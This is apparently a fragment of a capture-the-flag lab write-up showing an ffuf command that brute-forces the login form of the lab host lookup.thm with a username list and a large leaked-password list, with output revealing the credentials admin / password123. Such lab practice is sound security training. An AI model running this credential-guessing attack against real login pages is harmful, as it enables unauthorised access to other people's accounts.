 ┌──(root㉿kali)-[/home/alex]
└─# ffuf -w usuarios:FUZZ -w /usr/share/seclists/Passwords/xato-net-10-million-passwords.txt:FUZZ2 -X POST -d "username=FUZZ&password=FUZZ2" -H "Content-Type: application/x-www-form-urlencoded"  -u http://lookup.thm/login.php -fs 62
v2.1.0-dev
:: Method           : POST
:: URL              : http://lookup.thm/login.php
:: Wordlist         : FUZZ: /home/alex/usuarios
:: Wordlist         : FUZZ2: /usr/share/seclists/Passwords/xato-net-10-million-passwords.txt
:: Header           : Content-Type: application/x-www-form-urlencoded
:: Data             : username=FUZZ&password=FUZZ2
:: Follow redirects : false
:: Calibration      : false
:: Timeout          : 10
:: Threads          : 40
:: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
:: Filter           : Response size: 62
[Status: 200, Size: 74, Words: 10, Lines: 1, Duration: 324ms]
* FUZZ: admin
* FUZZ2: password123